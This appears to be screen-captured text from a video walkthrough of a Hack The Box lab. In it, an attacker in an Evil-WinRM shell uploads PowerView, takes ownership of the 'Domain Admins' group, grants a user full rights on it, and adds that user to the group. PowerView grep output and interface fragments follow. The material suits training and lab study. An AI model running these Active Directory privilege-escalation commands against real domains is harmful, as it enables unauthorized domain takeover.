 BloodHound
excel - Convert xlsx to cs...
kali@kali: ~/htb
09:11 PM
kali@kali: ~/htb
MirkoPenetration bilibili
File Actions Edit View Help
object\maria
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner  -TargetIdentity "Domain Admins" -OwnerIdentity maria
The term 'Set-DomainObjectOwner' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Set-DomainObjectOwner  -TargetIdentity "Domain Admins" -OwnerIdentity ...
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Set-DomainObjectOwner:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\maria\Documents> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\Users\maria\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\maria\Documents> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner  -TargetIdentity "Domain Admins" -OwnerIdentity maria
A parameter cannot be found that matches parameter name 'TargetIdentity'.
At line:1 char:24
+ Set-DomainObjectOwner  -TargetIdentity "Domain Admins" -OwnerIdentity ...
+                        ~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Set-DomainObjectOwner], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Set-DomainObjectOwner
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner  -Identity "Domain Admins" -OwnerIdentity maria
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights all
*Evil-WinRM* PS C:\Users\maria\Documents> net group "Domain Admins" maria /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\maria\Documents> ne
┌──(kali㉿kali)-[~/htb]
└─$ cd /tmp/object
┌──(kali㉿kali)-[/tmp/object]
└─$ vim PowerView.ps1
┌──(kali㉿kali)-[/tmp/object]
└─$ cat PowerView.ps1|grep Add-DomainObjectAcl
function Add-DomainObjectAcl {
Add-DomainObjectAcl -TargetIdentity dfm.a -PrincipalIdentity harmj0y -Rights ResetPassword -Verbose
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=harmj0y,CN=Users,DC=testlab,DC=local 'ResetPassword' on CN=dfm (admin),CN=Users,DC=testlab,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=harmj0y,CN=Users,DC=testlab,DC=local rights GUID '00299570-246d-11d0-a768-00aa006e0529' on CN=dfm (admin),CN=Users,DC=testlab,DC=local
Add-DomainObjectAcl -TargetIdentity testuser -PrincipalIdentity harmj0y -Rights ResetPassword -Credential $Cred -Verbose
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=harmj0y,CN=Users,DC=testlab,DC=local 'ResetPassword' on CN=testuser testuser,CN=Users,DC=testlab,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=harmj0y,CN=Users,DC=testlab,DC=local rights GUID '00299570-246d-11d0-a768-00aa006e0529' on CN=testuser,CN=Users,DC=testlab,DC=local
                Write-Verbose "[Add-DomainObjectAcl] Granting principal $($PrincipalObject.distinguishedname) '$Rights' on $($TargetObject.Properties.distinguishedname)"
                        Write-Verbose "[Add-DomainObjectAcl] Granting principal $($PrincipalObject.distinguishedname) rights GUID '$($ACE.ObjectType)' on $($TargetObject.Properties.distinguishedname)"
                    Write-Verbose "[Add-DomainObjectAcl] Error granting principal $($PrincipalObject.distinguishedname) '$Rights' on $($TargetObject.Properties.distinguishedname) : $_"
Add-DomainObjectAcl -TargetIdentity user2 -PrincipalIdentity user -Rights ResetPassword
Set-Alias Add-ObjectAcl Add-DomainObjectAcl
┌──(kali㉿kali)-[/tmp/object]
└─$
1人正在看
[0] 0:sudo  1:ruby2.7- 2:ruby2.7*
"kali" 21:11 06-May-22